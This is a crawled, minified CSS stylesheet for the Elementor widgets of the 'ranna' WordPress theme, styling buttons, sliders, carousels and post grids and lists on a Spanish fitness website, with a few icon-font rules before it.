flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-envelope:before{content:"\f100"}.flaticon-profile:before{content:"\f101"}.flaticon-magnifying-glass:before{content:"\f102"}.flaticon-shopping-bag:before{content:"\f103"}.flaticon-up-arrow-angle:before{content:"\f104"}.flaticon-down-arrow:before{content:"\f105"}.flaticon-back:before{content:"\f106"}.flaticon-left-arrow:before{content:"\f107"}.flaticon-next:before{content:"\f108"}.flaticon-right-arrow:before{content:"\f109"}.flaticon-double-up-arrow-angles:before{content:"\f10a"}.flaticon-play-arrow:before{content:"\f10b"}

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1763328820
body_size: 11970
content:
.ranna-stretch-box{padding-left:calc(calc(100% - 1240px)/2)}.fa.fa-map-marker:before{content:"\f041"}.entry-content .light-button{background:transparent;color:#fff;display:inline-block;font-weight:500;margin-top:20px;padding:15px 34px;position:relative;text-decoration:none;transition:all 0.3s ease 0s;border:2px solid #fff;border-radius:30px}.entry-content .light-button i{color:#e53935;display:block;font-size:20px;position:absolute;top:18px;right:3%}.entry-content .light-button:hover{background:#fff;color:#e53935;border:2px solid #e53935}.entry-content .light-button:hover i{color:#fff}.entry-content .rt-price-table-box1{text-align:center;padding:50px 0;background:#f8f8f8;margin:0 auto;transition:all 0.5s ease-out}.entry-content .rt-price-table-box1 span{font-size:24px;font-weight:500;display:block;margin-bottom:30px;transition:all 0.5s ease-out;line-height:36px}.entry-content .rt-price-table-box1 .price-holder{color:#fff;font-size:36px;height:150px;min-width:150px;display:inline-block;border-radius:50%;margin-bottom:35px;padding:50px 15px 60px;line-height:30px;transition:all 0.5s ease-out;background:#e53935}.dark-button{border:2px solid #e53935;color:#ffffff!important;display:inline-block;font-weight:500;text-align:center;text-decoration:none;transition:all 0.7s ease;background:#e53935;margin-top:0;border-radius:0;position:relative;font-size:14px;padding:0 8px}.dark-button span{overflow:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;position:relative;z-index:2;display:table-cell;vertical-align:middle;padding:12px 24px}.dark-button:hover span{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);transform:translateX(10px)}.dark-button:before{content:'\f178';font-family:'fontawesome';color:#ffffff!important;background:#e53935;margin-left:10px;transition:all 0.7s ease;opacity:0;-webkit-transform:translate3d(-20px,-50%,0);-moz-transform:translate3d(-20px,-50%,0);transform:translate3d(-20px,-50%,0);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;position:absolute;top:24px;left:5px}.dark-button:hover:before{opacity:1;-webkit-transform:translate3d(10%,-50%,0);-moz-transform:translate3d(10%,-50%,0);transform:translate3d(10%,-50%,0)}.rt-grid-fill-btn{clear:both;text-align:center;padding-top:15px}.entry-content .rt-grid-fill-btn a.grid-fill-btn{margin:0}.entry-content a.grid-fill-btn,.entry-content .rt-grid-fill-btn a.grid-fill-btn{color:#fff;background:#e53935;padding:15px 25px;text-decoration:none;text-align:center;font-size:16px;border:2px solid #e53935;font-weight:500;transition:all 0.3s ease 0s;border-radius:30px;display:inline-block}.entry-content a.grid-fill-btn:hover,.entry-content .rt-grid-fill-btn a.grid-fill-btn:hover{color:#e53935;background:transparent}.entry-content a.grid-fill-btn:hover:after,.entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after{color:#e53935;font-family:FontAwesome;opacity:1;content:"\f105";margin-left:9px;font-size:18px}@media (max-width:768px){.entry-content .rt-grid-fill-btn a.grid-fill-btn{font-size:14px;padding:8px 15px}}.rtin-divider .divide-bar{position:relative}.rtin-divider .divide-bar:after{content:"";height:192px;width:1px;background-color:#d5d5d5;position:absolute}.sec-title .rtin-title{color:#111;font-size:36px;font-weight:700;line-height:1.4;margin-bottom:10px;position:relative}.sec-title .rtin-title span{font-weight:400}.sec-title .sub-title{color:#444;font-size:18px}.sec-title.style1 .sub-title{letter-spacing:0}.sec-title.left{text-align:left}.sec-title.center{text-align:center}.sec-title.right{text-align:right}.sec-title.style2 .sec-title-holder{margin:0 auto}.sec-title.style2 .rtin-title{padding-bottom:20px;border-bottom:1px solid #d7d7d7}.sec-title.style2 .rtin-title:before{content:"";position:absolute;left:0;bottom:-2px;height:3px;width:50px;background:#444}.sec-title.style2 .rtin-title:after{content:"";position:absolute;left:55px;bottom:-2px;height:3px;width:100px;background:#444}.sec-title.style3 .sub-title{margin-bottom:5px}.sec-title.style3 .rtin-title span{font-weight:400;display:block}.title-text-button .rtin-title{font-size:36px;color:#111;line-height:1.4;position:relative;margin-bottom:28px}.title-text-button .rtin-title span{font-weight:400}.title-text-button .subtitle{font-size:20px;color:#444;line-height:1.2;letter-spacing:2px}.title-text-button .rtin-content{color:#444;font-size:16px}.title-text-button{margin:0 auto}.title-text-button.left{text-align:left}.title-text-button.center{text-align:center}.title-text-button.right{text-align:right}.barshow .rtin-title{margin-bottom:35px;padding-bottom:18px;position:relative;border-bottom:1px solid #d7d7d7}.barshow .title-bar{position:absolute;content:"";bottom:-2px;left:0;height:3px;width:50px;background:#444}.center.barshow .title-bar{right:0;margin:0 auto}.right.barshow .title-bar{right:0;left:inherit}.title-text-button .rtin-button{margin-top:30px}.title-text-button .rtin-dark .ranna-button{border:1px solid #444;color:#fff;padding:12px 20px;background:#444;font-size:18px;font-weight:500;display:inline-block;transition:all 0.3s ease-out;line-height:1.4}.title-text-button .rtin-dark .ranna-button:hover{color:#111;background:transparent}.title-text-button .rtin-light .ranna-button{border:1px solid #111;color:#111;padding:12px 20px;background:#fff;font-size:18px;font-weight:500;display:inline-block;transition:all 0.3s ease-out;line-height:1.4}.title-text-button .rtin-light .ranna-button:hover{color:#fff;border:1px solid #fff;background:transparent}.title-text-button .ranna-button i{padding-left:8px;font-weight:900}.title-text-button.text-style1 .subtitle{margin-bottom:10px}.title-text-button.text-style2 .subtitle{margin-bottom:20px}.owl-theme .owl-controls .owl-prev{left:-45px;opacity:1!important;font-size:18px!important;margin:0 4px!important;height:40px;width:40px;border-radius:0!important;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:40%;border:2px solid #444;line-height:1.4}.owl-theme .owl-controls .owl-prev i{line-height:30px;color:#fff;transition:all 0.3s ease-out}.owl-theme .owl-controls .owl-prev:hover i{color:#fff;transition:all 0.3s ease-out}.owl-theme .owl-controls .owl-next{right:-45px;opacity:1!important;font-size:18px!important;margin:0 4px!important;height:40px;width:40px;border-radius:0!important;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:40%;border:2px solid #444;line-height:1.4}.owl-theme .owl-controls .owl-next i{line-height:30px;color:#fff;transition:all 0.3s ease-out}.owl-theme .owl-controls .owl-next:hover{transition:all 0.3s ease-out}.owl-theme .owl-controls .owl-next:hover i{color:#fff;transition:all 0.3s ease-out}.rt-owl-nav-1 .section-title-holder{margin-bottom:35px}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav{margin-top:0}.recipe-slider-style6.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav>div{height:45px;width:45px;line-height:47px;top:30%}.elementor-widget-container .recipe-slider-style6.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav>div{height:45px;width:45px;line-height:47px;top:22%}.recipe-slider-style6.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-prev{left:0}.recipe-slider-style6.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-next{right:0}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav>div{display:inline-block;height:60px;width:60px;line-height:60px;opacity:1;text-align:center;transition:all 0.3s ease 0s;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;border-radius:50%;color:#444;background-color:#fff;-webkit-box-shadow:0 0 8px 0 rgba(222,222,222,.7);-moz-box-shadow:0 0 8px 0 rgba(222,222,222,.7);box-shadow:0 0 8px 0 rgba(222,222,222,.7)}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-prev{left:50px}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-next{right:50px}@media (max-width:1199px){.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-prev{left:20px}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-next{right:20px}}@media (max-width:480px){.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-prev{left:0}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav .owl-next{right:0}}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav>div:hover{background-color:#444;color:#fff}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav i{font-size:26px;font-weight:400}@media (max-width:475px){.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav>div{display:inline-block;height:40px;width:40px;line-height:36px;opacity:1;text-align:center;transition:all 0.3s ease 0s;top:62%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;border-radius:50%;color:#ffffff!important;background-color:#ff4a52}.rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav i{font-size:20px}}.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot{position:relative}.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot span{width:14px;height:14px;background:#d7d7d7;display:block;transition:all 0.3s ease-out}.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot:hover span{background:#444}.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot.active span{background:#444}.rt-owl-nav-1 .owl-theme .owl-dots{margin-top:40px!important}.rt-owl-nav-1 .owl-theme .owl-dots .owl-dot span{margin:0 7px}.rt-owl-nav-1 .owl-nav{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-owl-nav-1:hover .owl-nav{opacity:1}.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav>div{border-radius:0;color:#444;cursor:pointer;display:inline-block;height:60px;width:60px;line-height:60px;opacity:1;text-align:center;transition:all 0.3s ease 0s;border:none;background-color:#fff;position:absolute;top:50%;transform:translateY(-50%)}.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev{left:0}.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next{right:0}.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav>div:hover{background-color:#444;color:#fff}.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav i{font-size:26px;font-weight:400}.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav{margin-top:0}.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots{display:block!important}.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span{width:14px;height:14px;background:#d7d7d7;transition:all 0.3s ease 0s}.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span{background:#444}.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span{width:14px;height:14px;background:#444}@media (max-width:1199px){.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev{left:-54px}.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next{right:-54px}}@media (max-width:991px){.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev{left:0}.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next{right:0}}.rt-el-slider{color:#fff;position:relative}.rt-el-slider .rt-nivoslider{opacity:0}.rt-el-slider .rtin-content{display:table;height:100%;width:100%}.rt-el-slider .rtin-content .rtin-content-inner{display:table-cell;vertical-align:middle}.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap{margin:0 60px}@media all and (max-width:1199px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap{margin:0 30px}}@media all and (max-width:991px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap{margin:0 15px}}.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title{color:#222;line-height:1.2;font-size:48px;font-weight:600;padding:0;margin:0 auto;max-width:1110px;text-align:left}.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title span{font-weight:400}@media all and (max-width:1199px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title{font-size:42px}}@media all and (max-width:991px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title{font-size:36px}}@media all and (max-width:767px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title{font-size:32px}}@media all and (max-width:480px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title{font-size:24px;line-height:1}}.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle{line-height:1.7;font-weight:400;color:#444;max-width:1110px;margin:25px auto 0;padding:0;text-align:left}@media all and (max-width:767px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle{margin-top:10px;font-size:14px;line-height:1.4}}@media all and (max-width:480px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle{display:none}}.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle-mob{font-weight:400;color:#bfbfbf;padding:0;margin-top:12px;font-size:13px;line-height:1.4;display:none}@media all and (max-width:480px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle-mob{display:block}}.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn{max-width:1110px;margin:40px auto 0;text-align:left}.rt-el-slider .nivo-caption a{display:inline-block!important}@media all and (max-width:991px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn{margin-top:30px}}@media all and (max-width:480px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn{margin-top:15px}}@media all and (max-width:767px){.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn a{font-size:13px;padding:8px 15px}}.rt-el-slider .rtin-content.rtin-odd .rtin-title,.rt-el-slider .rtin-content.rtin-odd .title-medium-light{animation:fadeInRight 1000ms ease-in-out}.rt-el-slider .rtin-content.rtin-odd .rtin-subtitle,.rt-el-slider .rtin-content.rtin-odd .rtin-subtitle-mob,.rt-el-slider .rtin-content.rtin-odd .post-meta-light{animation:fadeInRight 1500ms ease-in-out}.rt-el-slider .rtin-content.rtin-odd .rtin-btn,.rt-el-slider .rtin-content.rtin-odd .topic-box-sm{animation:fadeInRight 2000ms ease-in-out}.rt-el-slider .rtin-content.rtin-even .rtin-title,.rt-el-slider .rtin-content.rtin-even .title-medium-light{animation:fadeInLeft 1000ms ease-in-out}.rt-el-slider .rtin-content.rtin-even .rtin-subtitle,.rt-el-slider .rtin-content.rtin-even .rtin-subtitle-mob,.rt-el-slider .rtin-content.rtin-even .post-meta-light{animation:fadeInLeft 1500ms ease-in-out}.rt-el-slider .rtin-content.rtin-even .rtin-btn,.rt-el-slider .rtin-content.rtin-even .topic-box-sm{animation:fadeInLeft 2000ms ease-in-out}.rt-el-slider .slider-direction{display:none}.rt-el-slider .nivo-directionNav a.nivo-prevNav,.rt-el-slider .nivo-directionNav a.nivo-nextNav{width:50px;height:50px;border-radius:50%;border:2px solid #fe9000;transition:all 0.5s ease-out}@media all and (max-width:991px){.rt-el-slider .nivo-directionNav a.nivo-prevNav,.rt-el-slider .nivo-directionNav a.nivo-nextNav{width:30px;height:30px}}.rt-el-slider .nivo-directionNav a.nivo-prevNav:before,.rt-el-slider .nivo-directionNav a.nivo-nextNav:before{font-family:FontAwesome;font-size:15px;position:absolute;top:10px;transition:all 0.5s ease-out}@media all and (max-width:991px){.rt-el-slider .nivo-directionNav a.nivo-prevNav:before,.rt-el-slider .nivo-directionNav a.nivo-nextNav:before{font-size:10px;top:0}}.rt-el-slider .nivo-directionNav a.nivo-prevNav:hover,.rt-el-slider .nivo-directionNav a.nivo-nextNav:hover{background-color:rgba(255,190,0,.6);transition:all 0.5s ease-out}.rt-el-slider .nivo-directionNav a.nivo-prevNav:hover:before,.rt-el-slider .nivo-directionNav a.nivo-nextNav:hover:before{color:#fff}.rt-el-slider .nivo-directionNav a.nivo-prevNav{left:15px}@media all and (max-width:991px){.rt-el-slider .nivo-directionNav a.nivo-prevNav{left:10px}}.rt-el-slider .nivo-directionNav a.nivo-prevNav:before{content:"\f053";left:17px}@media all and (max-width:991px){.rt-el-slider .nivo-directionNav a.nivo-prevNav:before{left:9px}}.rt-el-slider .nivo-directionNav a.nivo-nextNav{right:15px}@media all and (max-width:991px){.rt-el-slider .nivo-directionNav a.nivo-nextNav{right:10px}}.rt-el-slider .nivo-directionNav a.nivo-nextNav:before{content:"\f054";right:17px}@media all and (max-width:991px){.rt-el-slider .nivo-directionNav a.nivo-nextNav:before{right:9px}}.rt-el-slider .nivo-caption{height:100%;opacity:1;background:inherit}.rt-el-slider .nivo-controlNav{position:absolute;bottom:20px;padding:0 5px;z-index:8}.rt-el-slider .nivo-controlNav .nivo-control{text-indent:-9999px;width:15px;height:15px;border-radius:50%;background-color:#c4c7cb;color:#c4c7cb;font-weight:400;margin:0 5px;display:inline-block}.rt-el-slider .nivo-controlNav .nivo-control.active{background-color:#444;font-weight:400}.rt-el-slider.rt-post-slider .rtin-content-inner .topic-box-sm{margin-bottom:30px;text-align:left;position:relative}.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner{vertical-align:bottom;padding-bottom:50px}.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner .rtin-content-wrap .post-meta-light{padding:0;text-align:left}.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner .rtin-content-wrap .title-medium-light{color:#111;font-size:24px;font-weight:500;padding:0;text-align:left}.rt-el-slider.rt-post-slider .rt-nivoslider{width:100%!important;margin-left:0!important}.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner .rtin-content-wrap{margin:0 40px}.rt-el-slider.rt-post-slider .nivo-controlNav{padding:0 45px}.rt-el-slider.rt-post-slider .img-overlay-70:before{z-index:6}.slider-left-side-content{display:flex;align-items:center}.slider-left-side-content .side-content{font-size:18px;color:#111;font-weight:500;transform:rotate(-90deg);letter-spacing:10px;width:340px;position:absolute;left:-114px}.slider-right-side-content{display:flex;align-items:center;position:relative}@media (max-width:991px){.slider-left-side-content{display:none}.slider-right-side-content{display:none}}.slider-right-side-content ul.footer-social{list-style:none;margin:0 0 0 40px;padding:0}@media (max-width:1440px){.slider-left-side-content .side-content{left:-128px}.slider-right-side-content ul.footer-social{margin-left:20px}}@media (max-width:1199px){.slider-left-side-content .side-content{left:-141px}.slider-right-side-content ul.footer-social{margin-left:13px}}.slider-right-side-content ul.footer-social li{display:block;margin-bottom:30px}.slider-right-side-content ul.footer-social li a{font-size:18px;color:#111;padding:10px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.slider-right-side-content ul.footer-social li a:hover{color:#646464}.post-single-default .rtin-single-post .rtin-content{color:#444}.post-single-default .rtin-single-post .rtin-content h3{line-height:1.4;margin-bottom:15px}.post-single-default .rtin-single-post .rtin-content h3 a{color:#111}.post-single-default .rtin-single-post .rtin-content h3 a:hover{color:#444}.post-single-default .rtin-single-post .post-meta ul{margin-bottom:15px;padding-left:0;position:relative}.post-single-default .rtin-single-post .post-meta ul li{display:inline-block;margin-right:15px;color:#909090;position:relative}.post-single-default .rtin-single-post .post-meta ul li:last-child{margin-right:0;padding-right:0}.post-single-default .rtin-single-post .post-meta ul li a{color:#909090}.post-single-default .rtin-single-post .post-meta ul li a:hover{color:#646464}.post-single-default .rtin-single-post .post-meta ul li i{color:#646464;padding-right:8px}.post-single-default .post-footer{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.post-single-default .post-footer ul{margin:0;padding:0;list-style:none}.post-single-default .post-footer ul li{display:inline-block;margin-right:15px;color:#909090;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-single-default .post-footer ul li:last-child{margin-right:0}.post-single-default .post-footer ul li a{font-size:16px;color:#909090}.post-single-default .post-footer ul li i{font-size:18px;color:#646464;margin-right:7px}.post-single-default .post-footer ul li a:hover{color:#646464}.post-single-default.center .rtin-single-post .rtin-content{text-align:center}.post-single-default.center .post-footer{display:inherit;text-align:center}.post-single-default.center .post-footer ul{margin-top:5px}.post-single-default.right .rtin-single-post .rtin-content{text-align:right}.post-single-default.right .post-footer{text-align:right}.post-single-default .rtin-single-post .rtin-img{overflow:hidden;position:relative}.post-single-style1 .rtin-single-post .rtin-content h3{font-size:28px}.post-single-style1 .rtin-single-post .rtin-content{padding-top:20px}.post-single-style1 .rtin-single-post .rtin-img img{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-single-style1 .rtin-single-post:hover .rtin-img img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.post-single-style2 .rtin-single-post .rtin-content{position:absolute;bottom:0;left:0;right:0;padding:10px 35px 30px;z-index:2}.post-single-style2 .rtin-single-post .rtin-img:after{content:"";height:70%;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.8));background:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));position:absolute;bottom:0;right:0;left:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-single-style2 .rtin-single-post:hover .rtin-img:after{height:100%}.post-single-style2 .rtin-single-post .rtin-content h3{font-size:24px}.post-grid-default .rtin-single-post .rtin-content h3{margin-bottom:5px;line-height:1.4}.post-grid-default .rtin-single-post .rtin-content h3 a{color:#111}.post-grid-default .rtin-single-post .rtin-content h3 a:hover{color:#ff4a52}.post-grid-default .rtin-single-post .post-meta ul{margin-bottom:15px;padding-left:0;position:relative}.post-grid-default .rtin-single-post .post-meta ul li{display:inline-block;margin-right:15px;color:#909090;position:relative}.post-grid-default .rtin-single-post .post-meta ul li:last-child{margin-right:0;padding-right:0}.post-grid-default .rtin-single-post .post-meta ul li a{color:#909090}.post-grid-default .rtin-single-post .post-meta ul li a:hover{color:#ff4a52}.post-grid-default .item-content .entry-meta li i{color:#ff4a52}.post-grid-default .rtin-single-post .post-meta ul li i{color:#646464;padding-right:8px}.post-grid-default .post-footer{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.post-grid-default .post-footer ul{margin:0;padding:0;list-style:none}.post-grid-default .post-footer ul li{display:inline-block;margin-right:15px;color:#909090;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-default .post-footer ul li:last-child{margin-right:0}.post-grid-default .post-footer ul li a{font-size:16px;color:#909090}.post-grid-default .post-footer ul li i{font-size:18px;color:#646464;margin-right:7px}.post-grid-default .post-footer ul li a:hover{color:#646464}.post-grid-default.center .rtin-single-post .rtin-content{text-align:center}.post-grid-default.center .post-footer{display:inherit;text-align:center}.post-grid-default.center .post-footer .item-btn{order:2}.post-grid-default.center .post-footer ul{margin-bottom:8px}.post-grid-default.right .rtin-single-post .rtin-content{text-align:right}.post-grid-default.right .post-footer{text-align:right}.post-grid-default .rtin-single-post .rtin-img{overflow:hidden;position:relative}.post-grid-style1 .rtin-single-post{margin-bottom:13.8px}.post-grid-style1 .rtin-single-post .rtin-content{padding:15px 30px 15px;position:relative;border-radius:0 0 4px 4px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.post-grid-style1 .recipe-blog .rtin-single-post .rtin-content p{margin-bottom:15px}.post-grid-style1 .rtin-single-post .rtin-img img{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media(max-width:991px){.post-grid-style1 .rtin-single-post .rtin-img img{width:100%}}.post-grid-style1 .rtin-single-post:hover .rtin-img img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.post-grid-style2 .rtin-single-post{margin-bottom:30px;overflow:hidden;-webkit-box-shadow:0 1px 10px 0 rgba(224,224,224,.75);box-shadow:0 1px 10px 0 rgba(224,224,224,.75);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-style2 .rtin-single-post:hover{-webkit-box-shadow:0 15px 21px 0 #e5e5e5;box-shadow:0 15px 21px 0 #e5e5e5}.post-grid-style2 .rtin-content{background:#fff;padding:22px 25px 10px;overflow:hidden}.post-grid-style2 .rtin-single-post .post-footer{padding-bottom:15px}.post-grid-style2 .rtin-img a{display:block}.post-grid-style2 .rtin-single-post .rtin-img:after{content:"";height:100%;width:100%;background-color:rgba(0,0,0,.6);border-radius:4px 4px 0 0;position:absolute;top:0;left:0;right:0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-style2 .rtin-single-post:hover .rtin-img:after{visibility:visible;opacity:1}.post-grid-style3 .rtin-single-post{margin-bottom:30px}.post-grid-style3 .rtin-single-post .media-body{margin-left:20px}.post-grid-default.post-grid-style3 .rtin-single-post .rtin-img{width:37%}.post-grid-style3 .rtin-single-post .rtin-img img{transform:scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-style3 .rtin-single-post:hover .rtin-img img{transform:scale(1.1)}.post-grid-style4 .rtin-content{padding:16px 20px 0;background-color:#fff;position:relative;margin:-27px 25px 30px}.post-grid-style4 .rtin-single-post .rtin-img img{transform:scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-style4 .rtin-single-post:hover .rtin-img img{transform:scale(1.1)}.post-grid-style5 .post-content-holder{display:flex;align-items:center;height:100%;padding:30px}.post-grid-default.post-grid-style5 .rtin-single-post .rtin-content h3{font-size:22px}.post-grid-style5 .rtin-single-post .rtin-img img{transform:scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-style5 .rtin-single-post:hover .rtin-img img{transform:scale(1.1)}@media(max-width:991px){.post-grid-style5 .rtin-img img{width:100%}.post-grid-style5 .rtin-single-post .order2{order:2}.post-grid-style5 .rtin-single-post .post-content-holder{padding:30px 0}}.post-grid-style6 .rtin-single-post{margin-bottom:30px}.post-grid-style6 .rtin-single-post .rtin-content{margin-top:25px}.post-grid-style6 .rtin-single-post .rtin-img img{transform:scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-style6 .rtin-single-post:hover .rtin-img img{transform:scale(1.1)}@media(min-width:992px) and (max-width:1199px){.post-grid-style6 .row>div{width:33.333%;max-width:33.333%;flex:33.333%}}.post-list-default .rtin-single-post .rtin-content h3{line-height:1.2;margin-bottom:10px}.post-list-default .rtin-single-post .rtin-content h3 a{color:#111}.post-list-default .rtin-single-post .rtin-content h3 a:hover{color:#ff4a52}.post-list-default .rtin-single-post .rtin-content h4{line-height:1.2;margin-bottom:10px}.post-list-default .rtin-single-post .rtin-content h4 a{color:#111}.post-list-default .rtin-single-post .rtin-content h4 a:hover{color:#ff4a52}.post-list-default .post-meta ul{margin-bottom:12px;padding:0;list-style:none}@media (max-width:475px){.post-list-style2 .post-list-default .post-meta ul{margin-bottom:8px}}.post-list-default .post-meta ul li{font-size:15px;display:inline-block;margin-right:15px;color:#909090;position:relative}.post-list-default .post-meta ul li:last-child{margin-right:0;padding-right:0}.post-list-default .post-meta ul li a{color:#909090}.post-list-default .post-meta ul li a:hover{color:#646464}.post-list-default .post-meta ul li i{color:#646464;padding-right:8px}.post-list-default .post-footer{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.post-list-default .post-footer ul{margin:0;padding:0;list-style:none}.post-list-default .post-footer ul li{display:inline-block;margin-right:15px;color:#909090;-webkit-transition:all 